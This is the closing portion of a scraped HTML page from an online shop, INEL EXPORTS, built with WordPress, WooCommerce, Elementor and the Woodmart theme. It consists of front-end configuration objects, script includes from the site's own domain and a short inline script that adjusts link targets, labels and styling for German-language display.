var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop &#8211; INEL EXPORTS","excerpt":"<p>An dieser Stelle kannst du Produkte in diesem Shop durchsuchen.<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop &#8211; INEL EXPORTS","excerpt":"<p>An dieser Stelle kannst du Produkte in diesem Shop durchsuchen.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_79a5a7f9a0a781ba6b86986bc6e7f0dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"ZUR KASSE","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.inel-exports.com\/cart\/","ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Schliessen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.inel-exports.com\/","shop_url":"https:\/\/www.inel-exports.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f3bbc9f98e","wishlist_fragments_nonce":"7980882173","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ebe0b05152aef26b17e2e3d884fc3e2","wishlist_fragment_name":"woodmart_wishlist_fragments_5ebe0b05152aef26b17e2e3d884fc3e2","frequently_bought":"4e15a44667","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.inel-exports.com\/my-account\/","vimeo_library_url":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"82d89e9cb4","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-social-icons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-sticky-social-buttons-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-cookies-popup-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							function replaceLinks() {
  let titles = document.getElementsByClassName('brand-mlnc');
  for (i = 0; i < titles.length; i++) {
    let baseURL = '/product-category/';
		titles[i].href = baseURL + titles[i].title.replace('Brand ', '').toLowerCase();
  }
  fixUmlauts();
}

function fixUmlauts () {
  let titles = document.getElementsByClassName('brand-mlnc');
  let baseURL = '/product-category/';
  titles[2].href = baseURL + 'olivenol'; 
  titles[4].href = baseURL + 'likor'; 
}

window.addEventListener('load', replaceLinks);

// function enableArrows() {
// 	let footerNavs = document.getElementsByClassName('owl-nav disabled')[0];
// 	footerNavs.style.display = 'block';
// }

// window.addEventListener('load', enableArrows);

function changeSalesPriceColor() {
	if( document.getElementsByClassName('price')[2].childElementCount > 1) {
    document.querySelector('ins').childNodes[0].childNodes[0].childNodes[0].style.color = 'red';
    document.querySelector('ins').childNodes[0].childNodes[0].style.color = 'red';
	}
}

window.addEventListener('load', changeSalesPriceColor);

function changeSalesFontSize() {
  if(document.getElementsByClassName('single-product').length > 0) {
    document.getElementsByClassName('onsale product-label')[0].style.fontSize = '24px';
  }
}

window.addEventListener('load', changeSalesFontSize);

function changeLabels() {
  let labels = document.getElementsByClassName('featured product-label');
  for(i = 0; i < labels.length; i++) {
    labels[i].innerText = 'EMPFOHLEN';
  }
}

window.addEventListener('load', changeLabels);

function weiter() {
  let buttons = document.getElementsByClassName('btn-read-more more-link');
  for (i = 0; i < buttons.length; i++) {
    buttons[i].innerHTML = 'Weiter';
  }
}

window.addEventListener('load', weiter);

function disableHomeExcerpts() {
  if(document.getElementsByClassName('home').length > 0  || document.getElementsByClassName('blog').length > 0) {
    let excerpts = document.getElementsByClassName('entry-content woodmart-entry-content');
    for(i = 0; i < excerpts.length; i++) {
      excerpts[i].style.color = 'transparent';
    }
  }
}

window.addEventListener('load', disableHomeExcerpts);

function fixTrans() {
  if (!document.body.classList.contains( 'logged-in' )) {
    document.getElementsByClassName('wd-tools-text')[0].innerText = 'ANMELDEN / REGISTRIEREN';
  }
}

window.addEventListener('load', fixTrans);

let cartButton = document.getElementsByClassName('woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener')[0];

cartButton.addEventListener('click', function() {
  if (window.innerWidth > 1024) {
    document.getElementsByClassName('button wc-backward')[0].innerText = 'Zurück zum Shop';
  }
});								
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.2.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.2.3" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.2.3" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.2.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.2.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.2.3" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.2.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.2.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.2.3" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.3" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
